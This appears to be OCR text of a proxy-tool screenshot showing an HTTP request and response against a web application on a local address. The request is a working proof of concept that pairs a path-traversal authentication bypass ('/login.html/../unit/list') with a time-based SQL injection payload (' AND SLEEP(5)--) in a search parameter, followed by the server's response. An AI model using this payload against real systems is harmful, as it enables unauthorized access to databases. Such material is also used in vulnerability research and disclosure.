 美化 Raw Hex \n
1 GET /login.html/../unit/list?search=
%7b%22name%22%3a%22'%20AND%20SLEEP(5)--%20jsh%22%7d&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 192.168.2.4:8080
3 Content-Length: 55
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.2.4:8080
9 Referer: http://192.168.2.4:8080/login.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 loginName=jsh&password=c4ca4238a0b923820dcc509a6f75849b
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B959DA7872191565BCC09481B5D83BE4; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 69
5 Date: Fri, 22 Aug 2025 14:43:51 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}